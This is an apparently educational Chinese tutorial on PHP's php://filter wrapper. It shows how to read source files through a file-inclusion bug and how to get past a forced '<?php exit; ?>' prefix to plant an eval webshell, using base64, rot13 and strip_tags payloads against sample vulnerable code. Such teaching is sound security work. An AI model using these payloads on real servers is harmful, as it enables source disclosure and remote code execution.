-

在线客服
QQ扫码联系在线客服
QQ: 2292620539
-

新闻
-

公众号
微信扫码关注公众号
获免费课程和活动
-


在线客服
新闻
公众号
php://filter是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、 file() 和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。
resource=<要过滤的数据流> 这个参数是必须的。它指定了你要筛选过滤的数据流。
read=<读链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。
write=<写链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。
任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于读或写链。首先给出最简单的文件包含的示例代码:
<?php
$file = $_GET["file"];
include($file);
?>在同目录下有一个flag.php文件:
<?php
$flag = "flag{Lxxx}";
想要读取flag.php文件,可以利用filter伪协议,传参如下:
?file=php://filter/convert.base64-encode/resource=flag.php这样即可读到flag.php文件base64加密过后的内容
PD9waHANCiRmbGFnID0gImZsYWd7THh4eH0iOw0K然而,对于filter协议,不只有这一种写法:
?file=php://filter/read=convert.base64-encode/resource=flag.php
#这一种是指定读链的筛选列表除了使用convert.base64-encode过滤器,还可以使用其他的一些过滤器,比如字符编码类型的,payload如下:
?file=php://filter/read=convert.iconv.UCS-2LE.UCS-2BE/resource=flag.php得到结果:
?<hp
p$
lfga= " lfgaL{xx}x;"
将其解码,同样可以得到flag.php原内容
<?php
$str = "lfga= \" lfgaL{xx}x;\"";
echo iconv('UCS-2BE', 'UCS-2LE', $str);
?>得到结果:
flag = "flag{Lxxx}";其他有关PHP支持的字符编码官方文档如下:PHP: 支持的字符编码 - Manual
利用filter伪协议绕过死亡之die、死亡之exit
假设我们有以下代码:
<?php
$content = $_POST['content'];
file_put_contents($_GET['filename'], "<?php exit; ?>".$content);这几行代码允许我们写入文件,但是当我们写入文件的时候会在我们写的字符串前添加exit的命令。这样导致我们即使写入了一句话木马,依然是执行不了一句话的。
分析这几行代码,一共需要我们传两个参数,一个是POST请求的content,另一个是GET请求的filename,而对于GET请求中的filename变量,我们是可以通过php://filter伪协议来控制的,在前面有提到,最常见的方法是使用base64的方法将content解码后传入。
假设我们先随便传入一句话木马:
?filename=php://filter/convert.base64-decode/resource=1.php
POSTDATA: content=PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+这个时候我们打开1.php文件:

可以发现里面是一堆乱码,原因是不仅我们的加密后的一句话木马进行了base64解码,而且前面的死亡之exit也进行了解码。
我们仔细分析一下死亡之exit的代码:
<?php exit; ?>base64编码中只包含64个可打印字符,而当PHP在解码base64时,遇到不在其中的字符时,会选择跳过这些字符,将有效的字符重新组成字符串进行解码。
例如:
<?php
$str = "THh4eA==";
echo base64_decode($str);
?>得到结果:Lxxx
如果我们在str变量中添加一些不可见的字符或者是不可解码字符(\x00,?)
<?php
$str = "TH?h4eA==";
echo base64_decode($str);
?>得到的结果仍然为:Lxxx
因此,对于死亡之exit中的代码,字符<、?、;、>、空格等字符不符合base64解码范围。最终解码符合要求的只有phpexit这7个字符,而base64在解码的时候,是4个字节一组,因此还少一个,所以我们将这一个手动添加上去。
传payload如下:
?filename=php://filter/convert.base64-decode/resource=1.php
POSTDATA: content=aPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+content中第一个字符a就是我们添加的
这个时候我们查看1.php的内容如下:

可以看到一句话木马已经成功写入了。
除了使用base64编码绕过,我们还可以使用rot13编码绕过。相比base64编码,rot13的绕过死亡之exit更加方便,因为不用考虑前面添加的内容是否可以用base64解码,也不需要计算可base64解码的字符数量。
同样的还是上面的示例代码:
<?php
$content = $_POST['content'];
file_put_contents($_GET['filename'], "<?php exit; ?>".$content);传payload:
?filename=php://filter/string.rot13/resource=1.php
POSTDATA: content=<?cuc riny($_CBFG[1]);?>打开1.php文件:

可以看到,一句话木马也成功写入了。
虽然rot13更加的方便,但是还是有缺点,就是当服务器开启了短标签解析,一句话木马即使写入了,也不会被PHP解析。
再仔细观察死亡之exit的代码:
<?php exit; ?>可以看到死亡之exit的代码其实本质上是XML标签,因此我们可以使用strip_tags函数除去该XML标签
并且,filter协议允许我们使用多种过滤器,所以我们还是针对上面的实例代码:
<?php
$content = $_POST['content'];
file_put_contents($_GET['filename'], "<?php exit; ?>".$content);传payload如下:
?filename=php://filter/string.strip_tags|convert.base64-decode/resource=1.php
POSTDATA: content=PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+查看1.php

这时候可以看到一句话木马干干净净地在1.php文件中,不掺杂任何杂质
相关实验:<PHP安全特性之伪协议>


